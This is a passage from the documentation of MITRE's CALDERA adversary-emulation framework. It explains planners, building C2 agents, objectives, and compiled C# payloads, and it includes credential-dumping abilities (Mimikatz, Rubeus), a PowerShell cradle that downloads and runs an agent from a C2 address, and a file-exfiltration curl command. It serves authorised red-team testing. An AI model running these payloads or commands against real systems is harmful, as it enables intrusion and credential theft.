- discovery() This bucket starts by running all *discovery* ability links available. Then we utilize a useful trick to determine if the planner should proceed to the *lateral movement* bucket. We use get\_links() to determine if the *discovery* links that were just executed ended up unlocking ability links for *lateral movement*. From there we set the next bucket accordingly.

#### *Additional Notes on Privileged Persistence Planner*

• You may have noticed that the *privileged\_persistence* planner is only notionally more sophisticated than running certain default adversary profiles. This is correct. If you can find or create an adversary profile whose ability enumeration (i.e. order) can carry out your desired operational progression between abilities and can be executed in batch (by the default *batch* planner) or in a sequentially atomic order (by *atmomic* planner), it is advised to go that route. However, any decision logic above those simple planners will have to be implemented in a new planner.

• The *privileged persistence* planner did not have explicit logic to handle multiple agents. We just assumed the planner buckets would only have to handle a single active agent given the available ability links returned from the planning service.

#### **8.2.2 Creating the Planner Object**

In order to use this planner inside CALDERA, we will create the following YAML file at plugins/stockpile/ data/planners/80efdb6c-bb82-4f16-92ae-6f9d855bfb0e.yml:

```
---
id: 80efdb6c-bb82-4f16-92ae-6f9d855bfb0e
name: privileged_persistence
description: |
 Privileged Persistence Planner: Attempt to spread to as many hosts as possible and
˓→establish persistence.
 If privilege escalation attempts succeed, establish persistence. Then, collect data.
module: plugins.stockpile.app.privileged_persistence
params: {}
ignore_enforcement_modules: []
```
This will create a planner in CALDERA which will call the module we've created at plugins.stockpile.app. privileged\_persistence.

#### **8.2.3 Using the Planner**

To use the planner, create an Operation and select the "Use privileged\_persistence planner" option in the planner dropdown (under Autonomous). Any selected planner will use the abilities in the selected adversary profile during the operation. Since abilities are automatically added to buckets which correlate to MITRE ATT&CK tactics, any abilities with the following tactics will be executed by the privileged\_persistence planner: *privilege\_escalation*, *persistence*, *collection*, *discovery*, and *lateral\_movement*.

## **8.3 A Minimal Planner**

Custom planners do not have to use the buckets approach to work with the CALDERA operation interface if not desired. Here is a minimal planner that will still work with the operation interface.

```
class LogicalPlanner:
    def __init__(self, operation, planning_svc, stopping_conditions=()):
        self.operation = operation
        self.planning_svc = planning_svc
        self.stopping_conditions = stopping_conditions
        self.stopping_condition_met = False
    async def execute(self):
        #
        # Implement Planner Logic
        #
        return
```
# **8.4 Planning Service Utilities**

Within a planner, these utilities are available from self.planning\_svc:

- exhaust bucket() Apply all links for specified bucket. Blocks execution until all links are completed, either after batch push, or separately for every pushed link. Allows a single agent to be specified.
- execute\_links() Wait for links to complete and update stopping conditions.
- default\_next\_bucket() Returns next bucket as specified in the given state machine. If the current bucket is the last in the list, the bucket order loops from last bucket to first. Used in the above example to advance to the next bucket in the persistence and discovery buckets.
- add\_ability\_to\_next\_bucket() Applies a custom bucket to an ability. This can be used to organize abilities into buckets that aren't standard MITRE ATT&CK tactics.
- execute\_planner() Executes the default planner execution flow, progressing from bucket to bucket. Execution will stop if: all buckets have been executed (self.next\_bucket is set to None), planner stopping conditions have been met, or the operation is halted.
- get\_links() For an operation and agent combination, create links (that can be executed). When no agent is supplied, links for all agents in an operation are returned. Uses operation.all\_facts() to determine if an ability has been unlocked. Used in the above example in the discovery bucket to determine if any lateral movement abilities have been unlocked.
- get\_cleanup\_links() Generates cleanup links for a given operation, to be run when a operation is completed.
- generate\_and\_trim\_links() Creates new links based on provided operation, agent, and abilities. Optionally, trim links using trim\_links() to return only valid links with completed facts. Facts are selected from the operation using operation.all facts().
- check\_stopping\_conditions() Checks the collected operation facts against the stopping conditions set by the planner.
- update\_stopping\_condition\_met() Update a planner's stopping\_condition\_met property with the results of check\_stopping\_conditions().

# **8.5 Operation Utilities**

Within a planner, all public utilities are available from  $\text{self.operation}$ . The follow may assist in planner development:

- apply() Add a link to the operation.
- wait\_for\_links\_completion() Wait for started links to be completed.
- all facts() Return a list of all facts collected during an operation. These will include both learned and seeded (from the operation source) facts.
- has \_fact() Search an operation for a fact with a particular trait and value.
- all\_relationships() Return a list of all relationships collected during an operation.
- active\_agents() Find all agents in the operation that have been active since operation start.

### **NINE**

# **HOW TO BUILD AGENTS**

Building your own agent is a way to create a unique - or undetectable - footprint on compromised machines. Our default agent, 54ndc47, is a representation of what an agent can do. This agent is written in GoLang and offers an extensible collection of command-and-control (C2) protocols, such as communicating over HTTP or GitHub Gist.

You can extend 54ndc47 by adding your own C2 protocols in place or you can follow this guide to create your own agent from scratch.

# **9.1 Understanding contacts**

Agents are processes which are deployed on compromised hosts and connect with the C2 server periodically for instructions. An agent connects to the server through a *contact*, which is a specific connection point on the server.

Each contact is defined in an independent Python module and is registered with the contact\_svc when the server starts.

There are currently several built-in contacts available: http, tcp, udp and websocket.

# **9.2 Building an agent: HTTP contact**

Start by getting a feel for the HTTP endpoint, which are located in the contacts/contact\_http.py module.

POST /beacon

## **9.2.1 Part #1**

Start by writing a POST request to the /beacon endpoint.

In your agent code, create a flat JSON dictionary of key/value pairs and ensure the following properties are included as keys. Add values which correlate to the host your agent will be running on. Note - all of these properties are optional - but you should aim to cover as many as you can.

If you don't include a platform and executors then the server will never provide instructions to the agent, as it won't know which ones are valid to send.

- server: The location (IP or FODN) of the C2 server
- **platform**: The operating system
- host: The hostname of the machine
- group: Either red or blue. This determines if your agent will be used as a red or blue agent.
- username: The username running the agent
- architecture: The architecture of the host
- executors: A list of executors allowed on the host
- privilege: The privilege level of the agent process, either User or Elevated
- pid: The process identifier of the agent
- location: The location of the agent on disk
- exe\_name: The name of the agent binary file

At this point, you are ready to make a POST request with the profile to the /beacon endpoint. You should get back:

- 1. The recommended number of seconds to sleep before sending the next beacon
- 2. The recommended number of seconds (watchdog) to wait before killing the agent, once the server is unreachable (0 means infinite)
- 3. A list of instructions base64 encoded.

```
profile=$(echo '{"server":"http://127.0.0.1:8888","platform":"darwin","executors":["sh
˓→"]}' | base64)
curl -s -X POST -d $profile localhost:8888/beacon | base64 --decode
...{"paw": "dcoify", sleep": 59, "watchdog": 0, "instructions": "[...]"}
```
If you get a malformed base64 error, that means the operating system you are using is adding an empty space to the profile variable. You can prove this by

echo \$profile

To resolve this error, simply change the line to (note the only difference is '-w 0'):

```
profile=$(echo '{"server":"http://127.0.0.1:8888","platform":"darwin","executors":["sh
˓→"]}' | base64 -w 0)
```
The paw property returned back from the server represents a unique identifier for your new agent. Each time you call the /beacon endpoint without this paw, a new agent will be created on the server - so you should ensure that future beacons include it.

You can now navigate to the CALDERA UI, click into the agents tab and view your new agent.

#### **9.2.2 Part #2**

Now it's time to execute the instructions.

Looking at the previous response, you can see each instruction contains:

- id: The link ID associated to the ability
- **sleep**: A recommended pause to take after running this instruction
- **command**: A base64 encoded command to run
- executor: The executor to run the command under
- timeout: How long to let the command run before timing it out
- payload: A payload file name which must be downloaded before running the command, if applicable

Now, you'll want to revise your agent to loop through all the instructions, executing each command and POSTing the response back to the /beacon endpoint. You should pause after running each instruction, using the sleep time provided inside the instruction.

```
data=$(echo '{"paw":"$paw","results":[{"id":$id, "output":$output, "status": $status,
˓→"pid":$pid}]}' | base64)
curl -s -X POST -d $data localhost:8888/beacon
sleep $instruction_sleep
```
The POST details inside the result are as follows:

- id: the ID of the instruction you received
- output: the base64 encoded output from running the instruction
- status: the status code from running the instruction. If unsure, put 0.
- pid: the process identifier the instruction ran under. If unsure, put 0.

Once all instructions are run, the agent should sleep for the specified time in the beacon before calling the /beacon endpoint again. This process should repeat forever.

### **9.2.3 Part #3**

Inside each instruction, there is an optional *payload* property that contains a filename of a file to download before running the instruction. To implement this, add a file download capability to your agent, directing it to the /file/download endpoint to retrieve the file:

```
payload='some_file_name.txt"
curl -X POST -H "file:$payload" http://localhost:8888/file/download > some_file_name.
˓→txt
```
#### **9.2.4 Part #4**

You should implement the watchdog configuration. This property, passed to the agent in every beacon, contains the number of seconds to allow a dead beacon before killing the agent.

# **HOW CALDERA MAKES DECISIONS**

CALDERA makes decisions using parsers, which are optional blocks inside an ability.

Let's look at an example snippet of an ability that uses a parser:

```
darwin:
       sh:
          command: |
             find /Users -name \mathsf{I} * \mathsf{.} \# \{\text{file}.\text{sensitive}.\text{extension}\} \mathsf{I} -type f -not -path \mathsf{I} * \mathsf{I} \setminus \mathsf{.} *˓→' 2>/dev/null
          parsers:
             plugins.stockpile.app.parsers.basic:
                - source: host.file.sensitive
                   edge: has_extension
                   target: file.sensitive.extension
```
A parser is identified by the module which contains the code to parse the command's output. The parser can contain:

Source (required): A fact to create for any matches from the parser

Edge (optional): A relationship between the source and target. This should be a string.

Target (optional): A fact to create which the source connects too.

In the above example, the output of the command will be sent through the plugins.stockpile.app.parsers.basic module, which will create a relationship for every found file.

### **ELEVEN**

### **OBJECTIVES**

As part of ongoing efforts to increase the capabilities of CALDERA's Planners, the team has implemented Objectives. Objectives are collections of fact targets, called Goals, which can be tied to Adversaries. When an Operation starts, the Operation will store a copy of the Objective linked to the chosen Adversary, defaulting to a base Goal of "running until no more steps can be run" if no Objective can be found. During the course of an Operation, every time the planner moves between buckets, the current Objective status is evaluated in light of the current knowledge of the Operation, with the Operation completing should all goals be met.

# **11.1 Objectives**

The Objective object can be examined at app/objects/c\_objective.py.

Objective objects utilize four attributes, documented below:

- id: The id of the Objective, used for referencing it in Adversaries
- name: The name of the Objective
- description: A description for the Objective
- goals: A list of individual Goal objects

For an Objective to be considered complete, all Goals associated with it must be achieved during an Operation

At the moment, Objectives can be added to CALDERA by creating Objective YAML files, such as the one shown below, or through Objectives web UI modal:

```
id: 7ac9ef07-defa-4d09-87c0-2719868efbb5
name: testing
description: This is a test objective that is satisfied if it finds a user with a
˓→username of 'test'
goals:
  - count: 1
    operator: '='
    target: host.user.name
    value: 'test'
```
Objectives can be tied to Adversaries either through the Adversaries web UI, or by adding a line similar to the following to the Adversary's YAML file:

```
objective: 7ac9ef07-defa-4d09-87c0-2719868efbb5
```
# **11.2 Goals**

Goal objects can be examined at app/objects/secondclass/c\_qoal.py. Goal objects are handled as extensions of Objectives, and are not intended to be interacted with directly.

Goal objects utilize four attributes, documented below:

- target: The fact associated with this goal, i.e. host.user.name
- value: The value this fact should have, i.e. test
- count: The number of times this goal should be met in the fact database to be satisfied, defaults to infinity (2^20)
- operator: The relationship to validate between the target and value. Valid operators include:
	- **<**: Less Than
	- **>**: Greater Than
	- **<=**: Less Than or Equal to
	- **>=**: Greater Than or Equal to
	- **in**: X in Y
	- **\***: Wildcard Matches on existence of target, regardless of value
	- **==**: Equal to

Goals can be input to CALDERA either through the Objectives web UI modal, or through Objective YAML files, where they can be added as list entries under goals. In the example of this below, the Objective references two Goals, one that targets the specific username of test, and the other that is satisfied by any two acquired usernames:

```
goals:
  - count: 1
    operator: '='
    target: host.user.name
    value: 'test'
  - count: 2
    operator: '*'
    target: host.user.name
    value: 'N/A'
```
#### **TWELVE**

## **INITIAL ACCESS ATTACKS**

CALDERA allows for easy initial access attacks, by leveraging the [Access](Plugin-library.html#access) plugin. This guide will walk you through how to fire off an initial access attack, as well as how to build your own.

### **12.1 Run an initial access technique**

Start by deploying an agent locally. This agent will be your "assistant". It will execute any attack you feed it. You could alternatively deploy the agent remotely, which will help mask where your initial access attacks are originating.

From the Access plugin, select your agent and either the initial access tactic or any pre-ATT&CK tactic. This will filter the abilities. Select any ability within your chosen tactic.

Once selected, a pop-up box will show you details about the ability. You'll need to fill in values for any properties your selected ability requires. Click OK when done.

Finally, click to run the ability against your selected agent. The ability will be in one of 3 states: IN-PROGRESS, SUCCESS or FAILED. If it is in either of the latter two states, you can view the logs from the executed ability by clicking on the star.

### **12.2 Write an initial access ability**

You can easily add new initial access or pre-ATT&CK abilities yourself.

#### **12.2.1 Create a binary**

You can use an existing binary or write your own - in any language - to act as your payload. The binary itself should contain the code to execute your attack. It can be as simple or complex as you'd like. It should accept parameters for any dynamic behaviors. At minimum, you should require a parameter for "target", which would be your intended IP address, FQDN or other target that your attack will run against.

As an example, look at the scanner.sh binary used for conducting a simple NMAP scan:

```
#!/bin/bash
echo '[+] Starting basic NMAP scan'
nmap -Pn $1
echo '[+] Complete with module'
```
This binary simply echos a few log statements and runs an NMAP scan against the first parameter (i.e., the target) passed to it.

### **12.2.2 Create an ability**

With your binary at hand, you can now create a new ability YML file inside the Access plugin (plugins/access/data/abilities/\*). Select the correct tactic directory (or create one if one does not exist). Here is what the YML file looks like for the scanner.sh binary:

```
---
- id: 567eaaba-94cc-4a27-83f8-768e5638f4e1
 name: NMAP scan
 description: Scan an external host for open ports and services
 tactic: technical-information-gathering
 technique:
   name: Conduct active scanning
   attack_id: T1254
 platforms:
   darwin, linux:
     sh:
       command: |
          ./scanner.sh #{target.ip}
       timeout: 300
       payloads:
          - scanner.sh
```
This is the same format that is used for other CALDERA abilities, so refer to the *[Learning the terminology](#page-14-0)* page for a run-through of all the fields.

#### **12.2.3 Run the ability**

With your ability YML file loaded, restart CALDERA and head to the Access plugin to run it.

### **THIRTEEN**

## **DYNAMICALLY-COMPILED PAYLOADS**

The [Builder](Plugin-library.html#builder) plugin can be used to create dynamically-compiled payloads. Currently only C# is supported.

Code is compiled in a Docker container using Mono. The resulting executable, along with any additional references, will be copied to the remote machine and executed.

Note that the code section of an ability will be stripped of newlines before compilation, so all comments should be made into block comments.

## **13.1 Basic Example**

The following "Hello World" ability can be used as a template for C# ability development:

```
---
- id: 096a4e60-e761-4c16-891a-3dc4eff02e74
 name: Test C# Hello World
 description: Dynamically compile HelloWorld.exe
 tactic: execution
 technique:
    attack_id: T1059
    name: Command-Line Interface
 platforms:
    windows:
      psh,cmd:
        build_target: HelloWorld.exe
        language: csharp
        code: |
         using System;
          namespace HelloWorld
          {
              class Program
              {
                  static void Main(string[] args)
                  \left\{ \right.Console.WriteLine("Hello World!");
                   }
               }
          }
```
# **13.2 Advanced Examples**

### **13.2.1 Arguments**

It is possible to call dynamically-compiled executables with command line arguments by setting the ability command value. This allows for the passing of facts into the ability. The following example demonstrates this:

```
---
- id: ac6106b3-4a45-4b5f-bebf-0bef13ba7c81
 name: Test C# Code with Arguments
 description: Hello Name
 tactic: execution
 technique:
   attack_id: T1059
   name: Command-Line Interface
 platforms:
   windows:
     psh,cmd:
       build_target: HelloName.exe
       command: .\HelloName.exe "#{paw}"
       language: csharp
        code: |
         using System;
          namespace HelloWorld
          {
              class Program
              {
                  static void Main(string[] args)
                  {
                      if (\arg L = \eta) {
                          Console.WriteLine("No name provided");
                      }
                      else {
                        Console.WriteLine("Hello " + Convert.ToString(args[0]));
                      }
                  }
              }
          }
```
#### **13.2.2 DLL Dependencies**

DLL dependencies can be added, at both compilation and execution times, using the ability payload field. The referenced library should be in a plugin's payloads folder, the same as any other payload.

The following ability references SharpSploit.dll and dumps logon passwords using Mimikatz:

```
---
- id: 16bc2258-3b67-46c1-afb3-5269b6171c7e
 name: SharpSploit Mimikatz (DLL Dependency)
 description: SharpSploit Mimikatz
 tactic: credential-access
 technique:
```
(continues on next page)

(continued from previous page)

```
attack_id: T1003
   name: Credential Dumping
 privilege: Elevated
 platforms:
   windows:
     psh,cmd:
       build_target: CredDump.exe
       language: csharp
       code: |
         using System;
         using System.IO;
         using SharpSploit;
         namespace CredDump
          {
             class Program
              {
                 static void Main(string[] args)
                  {
                      SharpSploit.Credentials.Mimikatz mimi = new SharpSploit.
˓→Credentials.Mimikatz();
                      string logonPasswords = SharpSploit.Credentials.Mimikatz.
˓→LogonPasswords();
                     Console.WriteLine(logonPasswords);
                  }
              }
          }
       parsers:
         plugins.stockpile.app.parsers.katz:
            - source: domain.user.name
             edge: has_password
             target: domain.user.password
            - source: domain.user.name
             edge: has_hash
             target: domain.user.ntlm
            - source: domain.user.name
             edge: has_hash
             target: domain.user.sha1
 payloads:
   - SharpSploit.dll
```
#### **13.2.3 Donut**

The donut gocat extension is required to execute donut shellcode.

The donut\_amd64 executor combined with a build\_target value ending with .donut, can be used to generate shellcode using [donut.](https://github.com/TheWover/donut) Payloads will first be dynamically-compiled into .NET executables using Builder, then converted to donut shellcode by a Stockpile payload handler. The .donut file will be written to disk and injected into memory by the sandcat agent.

The command field can, optionally, be used to supply command line arguments to the payload. In order for the sandcat agent to properly execute the payload, the command field must either begin with the .donut file name, or not exist.

The following example shows donut functionality using the optional command field to pass arguments:

```
---
- id: 7edeece0-9a0e-4fdc-a93d-86fe2ff8ad55
 name: Test Donut with Arguments
 description: Hello Name Donut
 tactic: execution
 technique:
   attack_id: T1059
   name: Command-Line Interface
 platforms:
   windows:
      donut_amd64:
       build_target: HelloNameDonut.donut
        command: .\HelloNameDonut.donut "#{paw}" "#{server}"
        language: csharp
        code: |
         using System;
          namespace HelloNameDonut
          {
              class Program
              {
                  static void Main(string[] args)
                  {
                      if (args.Length < 2) {
                          Console.WriteLine("No name, no server");
                      }
                      else {
                        Console.WriteLine("Hello " + Convert.ToString(args[0]) + "
˓→from " + Convert.ToString(args[1]));
                      }
                  }
              }
          }
```
Donut can also be used to read from pre-compiled executables. .NET Framework 4 is required. Executables will be found with either a .donut.exe or a .exe extension, and .donut.exe extensions will be prioritized. The following example will transform a payload named Rubeus.donut.exe into shellcode which will be executed in memory. Note that Rubeus.donut is specified in the payload and command:

```
- id: 043d6200-0541-41ee-bc7f-bcc6ba15facd
 name: TGT Dump
 description: Dump TGT tickets with Rubeus
 tactic: credential-access
 technique:
   attack_id: T1558
   name: Steal or Forge Kerberos Tickets
 privilege: Elevated
 platforms:
   windows:
      donut_amd64:
        command: .\Rubeus.donut dump /nowrap
       payloads:
        - Rubeus.donut
```
**---**

### **FOURTEEN**

# **INSTALL CALDERA OFFLINE**

To install CALDERA on a server without internet access, pip can be used to download the CALDERA dependencies from a machine with internet access. Once the dependencies are downloaded, they can be copied to the offline machine and installed.

The internet machine's platform and python version should match offline server. For example, if the the offline target machine runs Python 3.6 on CentOS 7, then Python3.6 and CentOS 7 should be used to perform the packaging to minimize problems.

```
git clone --recursive https://github.com/mitre/caldera.git
mkdir caldera/python_deps
pip download -r caldera/requirements.txt --dest caldera/python_deps
```
The caldera directory can now be copied to the offline server via whatever means are convenient (scp if there's connectivity, sneakernet, etc)

Once the caldera directory has been copied to the offline machine the dependencies can be installed with pip.

pip install -r caldera/requirements.txt --no-index --find-links caldera/python\_deps

CALDERA can then be started as usual:

cd caldera python server.py

**FIFTEEN**

# **DOCKER DEPLOYMENT**

If you wish to run CALDERA from a Docker container, execute the commands below.

1. Build a container from the latest changes.

docker build . -t caldera:server

1. Run the docker CALDERA server

docker run -p 7010:7010 -p 7011:7011 -p 7012:7012 -p 8888:8888 caldera:server

### **SIXTEEN**

# **CALDERA 2.0**

In April 2019, the CALDERA team pushed out several large changes to the core CALDERA code-base, effectively creating a "new" version of CALDERA: CALDERA 2.0. This new version of CALDERA featured a much more modular plugin-based architecture, many bug-fixes, a new GUI, and most importantly, the introduction of two operating modes: adversary mode and chain mode.

## **16.1 Adversary Mode**

Adversary mode is the classic CALDERA capability. Functionally, the mode is the same as it was when first released in 2017 – it still runs fully automated, end-to-end operations using a dynamic planner – although now it has some internal optimizations, bug fixes, and a different GUI. Setup and requirements for this mode are also largely the same as when first released: you must install the CAgent software on each endpoint you want to test (Windows only), pointing the agent back to the CALDERA server to run the operation. Installing the agent is now much simpler, and can be done via a PowerShell script that's displayed on the adversary mode page. From an architecture perspective, the adversary mode functionality is now entirely encapsulated in the "adversary" plugin; without loading this plugin, the functionality will be absent.

# **16.2 Chain Mode**

Chain mode is the new operating mode for CALDERA, and was first introduced in the "2.0" release in mid 2019. This mode was designed to allow users to orchestrate/string together atomic unit tests into larger attack sequences; unlike adversary mode, chain mode was originally not designed to be dynamic, and each operation was to be run explicitly sans any variables in commands. Chain mode's relatively simple use case enabled us to design it with a much smaller footprint, requiring only simple agents to execute commands as dictated by the CALDERA server; unlike adversary mode, chain mode leverages a single agent (not an agent + a RAT), and only needs a single agent to be connected to the CALDERA server to test a network (as opposed to each endpoint needing to have CAgent installed). Generally speaking, chain mode has significantly less overhead than adversary mode, albeit at the cost of some of adversary mode's dynamism.

# **16.3 What's the long-term plan?**

Long term, we hope to subsume adversary mode's capabilities into chain mode by adding dynamism to chain mode operations, encoding input and output for each chain mode action in a way that's similar to (though more intuitive than) the way actions are encoded in adversary mode.

# **16.4 Why?**

After releasing the first version of chain mode, we realized that this new functionality was significantly easier to stand up than our initial adversary mode release; we've found that many people struggling to run adversary mode operations are typically struggling with that mode's dependencies/encoding. Moreover, chain mode's light overhead makes it easier to extend with new actions, allowing us to more readily encode more of the ATT&CK matrix than we could with adversary mode. We believe that shifting our operations to something lighter-weight will allow more people to use CALDERA for more use cases.

# **16.5 Gotchas**

Our CALDERA 2.0 push came without much fanfare – or documentation! We've discovered that there are some minor pain points when first using this new version:

- Adversary mode is disabled by default. To use adversary mode, download the adversary mode plugin and make the appropriate changes to the main CALDERA local.conf file.
- Existing documentation on CALDERA is largely out to date. In particular, our page on readthedocs needs to be updated. Much of that information still pertains to adversary mode, although stuff that talks more broadly about CALDERA is somewhat dated.
- CALDERA's GUI is now significantly different; don't worry if it doesn't look the way it does in other public material!
- Adversary mode still only supports execution on Windows machines. Chain mode by contrast has support for Windows, Linux, or Mac.

# **CHAPTER SEVENTEEN**

# **UNINSTALL CALDERA**

To uninstall CALDERA, navigate to the directory where CALDERA was installed and recursively remove the directory using the following command:

rm -rf caldera/

CALDERA may leave behind artifacts from deployment of agents and operations. Remove any remaining CALDERA agents, files, directories, or other artifacts left on your server and remote systems:

rm [ARTIFACT\_NAME]

Generated reports and exfiled files are saved in /tmp on the server where CALDERA is installed.

Some examples of CALDERA artifacts left by agents (on server if agent ran locally, on clients if run remotely):

- *sandcat.go*: sandcat agent
- *manx.go*: manx agent
- *nohup.out*: ouput file from deployment of certain sandcat and manx agents

### **EIGHTEEN**

## **COMMON PROBLEMS**

# **18.1 I'm getting an error starting the application!**

- 1. You likely have a misalignment between the core code and the plugin repositories. This is typically caused by doing a "git pull" on one of the repositories and not the others. If you see this error, you should re-clone the latest stable version of CALDERA (recursively, of course).
- 2. Another common reason for this is running CALDERA from < Python 3.6.1.

# **18.2 I start an agent but cannot see it from the server!**

- 1. Check that the firewall is open, allowing network connections, between the remote computer running the agent and the server itself.
- 2. Ensure you are serving CALDERA on all interfaces (0.0.0.0).
- 3. If you are running the agent on Windows, our default agent assumes it is a 64-bit system. If you are running 32-bit, you'll need to recompile the Windows agent to use it.

# **18.3 I'm seeing issues in the browser - things don't seem right!**

1. Are you using Chrome or Safari? These are the only supported/tested browsers. All other ones are use-at-yourown-risk.

# **18.4 I see a 404 when I try to download conf.yml!**

1. The conf.yml file is only relevant to pre-CALDERA 2.0. You should go to the README page and follow the instructions to run one of the missions.

# **18.5 I ran an adversary and it didn't do everything!**

- 1. Check each ability on the adversary profile. It should show an icon for which operating system it runs on. Match this up with the operating systems of your agents. These are the only abilities an operation will attempt to run.
- 2. Look at each ability command. If there is a variable inside shown by #{} syntax the ability will need to be ["unlocked" by another ability,](Learning-the-terminology.html#what-is-an-ability) in a prior step, before it can run.

# **18.6 I can't open files on the server**

1. Files are encrypted by default and can be decrypted with the following utility: [https://github.com/mitre/caldera/](https://github.com/mitre/caldera/blob/master/app/utility/file_decryptor.py) [blob/master/app/utility/file\\_decryptor.py](https://github.com/mitre/caldera/blob/master/app/utility/file_decryptor.py)

# **18.7 I'm getting this GO error when I run my server!**

```
can't load package: package github.com/google/go-github/github: cannot find package
˓→"github.com/google/go-github/github" in any of:
        /usr/local/go/src/github.com/google/go-github/github (from $GOROOT)
        /home/debian/go/src/github.com/google/go-github/github (from $GOPATH)
```
- 1. Check to see if GO is properly installed on your system.
- 2. Make sure the go environment variables are properly set. Add the following line to your /etc/profile:

export PATH=\$PATH:/usr/local/go/bin

#### 1. Run the following GO commands:

```
go get -u github.com/google/go-github/github
go get -u golang.org/x/oauth2
```
# **CHAPTER**

# **NINETEEN**

# **EXFILTRATION**

After completing an operation a user may want to review the data retreived from the target system. This data is automatically stored on the CALDERA server in a directory specified in [/conf/default.yml.](Server-configuration.html#the-existing-default-yml)

# **19.1 Accessing Exfiltrated Files**

Some abilities will return files from the agent to the CALDERA server. This can also be done manually with

curl -X POST -F 'data=@/file/path/' http://server\_ip:8888/file/upload

Note: localhost could be rejected in place of the server IP. In this case you will get error 7. You should type out the full IP. These files are sent from the agent to server ip/file/upload at which point the server places these files inside the directory specified by [/conf/default.yml to key "exfil\\_dir".](Server-configuration.html#the-existing-default-yml) By default it is set to /tmp

# **19.2 Accessing Operations Reports**

After the server is shut down the reports from operations are placed inside the directory specified by the [/conf/default.yml to key "reports\\_dir".](Server-configuration.html#the-existing-default-yml) By default it is also set to /tmp

# **19.3 Unencrypting the files**

The reports and exfiltrated files are encrypted on the server. To view the file contents the user will have to decrypt the file using /app/utility/file\_decryptor.py . This can be performed with:

python /app/utility/file\_decryptor.py --config /conf/default.yml \_input file path\_

The output file will already have the decrypted tag appended to the end of the file name once the decrypted file is created by the python script.

**CHAPTER**

# **TWENTY**

# **PEER-TO-PEER PROXY FUNCTIONALITY FOR 54NDC47 AGENTS**

In certain scenarios, an agent may start on a machine that can't directly connect to the C2 server. For instance, agent A may laterally move to a machine that is on an internal network and cannot beacon out to the C2. By giving agents peer-to-peer capabilities, users can overcome these limitations. Peer-to-peer proxy-enabled agents can relay messages and act as proxies between the C2 server and peers, giving users more flexibility in their Caldera operations.

This guide will explain how 54ndc47 incorporates peer-to-peer proxy functionality and how users can include it in their operations.

# **20.1 How 54ndc47 Uses Peer-to-Peer**

By default, a 54ndc47 agent will try to connect to its defined C2 server using the provided C2 protocol (e.g. HTTP). Under ideal circumstances, the requested C2 server is valid and reachable by the agent, and no issues occur. Because agents cannot guarantee that the requested C2 server is valid, that the requested C2 protocol is valid and supported by the agent, nor that the C2 server is even reachable, the agent will fall back to peer-to-peer proxy methods as a backup method. The order of events is as follows:

- 1. Agent checks if the provided C2 protocol is valid and supported. If not, the agent resorts to peer-to-peer proxy.
- 2. If the C2 protocol is valid and supported, the agent will try to reach out to the provided C2 server using that protocol. If the agent gets a successful Beacon, then it continues using the established C2 protocol and server. If the agent misses 3 Beacons in a row (even after having successfully Beaconed in the past), then the agent will fall back to peer-to-peer proxy.

When falling back to peer-to-peer proxy methods, the agent does the following:

- 1. Search through all known peer proxy receivers and see if any of their protocols are supported.
- 2. If the agent finds a peer proxy protocol it can use, it will switch its C2 server and C2 protocol to one of the available corresponding peer proxy locations and the associated peer proxy protocol. For example, if an agent cannot successfully make HTTP requests to the C2 server at http://10.1.1.1:8080, but it knows that another agent is proxying peer communications through an SMB pipe path available at  $\W\ORKSTATION\$ pipe\proxypipe, then the agent will check if it supports SMB Pipe peer-to-peer proxy capabilities. If so (i.e. if the associated gocat extension was included in the 54ndc47 binary), then the agent will change its server to \\WORKSTATION\pipe\proxypipe and its C2 protocol to SmbPipe.

The agent also keeps track of which peer proxy receivers it has tried so far, and it will round-robin through each one it hasn't tried until it finds one it can use. If the agent cannot use any of the available peer proxy receivers, or if they happen to all be offline or unreachable, then the agent will pause and try each one again.

# **20.1.1 Determining Available Receivers**

Since an agent that requires peer-to-peer communication can't reach the C2 server, it needs a way to obtain the available proxy peer receivers (their protocols and where to find them). Currently, Caldera achieves this by including available peer receiver information in the dynamically-compiled binaries. When agents hosting peer proxy receivers check in through a successful beacon to the C2, the agents will include their peer-to-peer proxy receiver addresses and corresponding protocols, if any. The C2 server will store this information to later include in a dynamically compiled binary upon user request.

Users can compile a 54ndc47 binary that includes known available peer-to-peer receivers (their protocols and locations), by using the includeProxyPeers header when sending the HTTP requests to the Caldera server for agent binary compilation. In order for a receiver to be included, the agent hosting the receiver must be trusted, and the peer-to-peer protocol for the receiver must be included in the header value.

The header value can take one of the following formats:

- All : include all available receivers
- protocol1, protocol2, protocol3 : include only the proxy receivers that follow the requested protocols (comma-separated).
- !protcol1, protocol2, protocol3 : include all available receivers, EXCEPT those that use the indicated protocols.

By specifying protocols, users have greater control over their agents' communication, especially when they do not want particular protocols to appear in the local network traffic.

For example, suppose trusted agents A, B, C are each running HTTP proxy receivers at network addresses http:/ /10.1.1.11:8081, http://10.1.1.12:8082, http://10.1.1.13:8083, respectively. The peer-topeer proxy protocol is HTTP. When compiling a binary with the HTTP header includeProxyPeers:All or includeProxyPeers:HTTP, the binary will contain all 3 URLs for the agent to use in case it cannot connect to the specified C2.

# **20.1.2 Required gocat Extensions**

To leverage peer-to-peer functionality, one or more gocat extensions may need to be installed. This can be done through cradles by including the gocat-extensions header when sending HTTP requests to the Caldera server for dynamic 54ndc47 compilation. The header value will be a comma-separated list of all the desired extensions (e.g. proxy\_method1,proxy\_method2). If the requested extension is supported and available within the user's current Caldera installation, then the extension will be included.

# **20.1.3 Command Line Options**

### **Starting Receivers**

To start an agent with peer-to-peer proxy receivers, the  $-\text{listemP2P}$  commandline switch must be used (no parameters taken). When this switch is set, the agent will activate all supported peer-to-peer proxy receivers.

Example powershell commands to start an agent with HTTP and SMB Pipe receivers:

```
$url="http://192.168.137.122:8888/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$wc.Headers.add("gocat-extensions","proxy_http,proxy_smb_pipe"); # Include gocat
˓→extensions for the proxy protocols.
```

```
(continues on next page)
```
(continued from previous page)

```
$output="C:\Users\Public\sandcat.exe";
$wc.DownloadFile($url,$output);
C:\Users\Public\sandcat.exe -server http://192.168.137.122:8888 -v -listenP2P;
```
### **Manually Connecting to Peers via Command-Line**

In cases where operators know ahead of time that a newly spawned agent cannot directly connect to the C2, they can use the existing command-line options for 54ndc47 to have the new agent connect to a peer. To do so, the  $-c2$  and -server options are set to the peer-to-peer proxy protocol and address of the peer's proxy receiver, respectively.

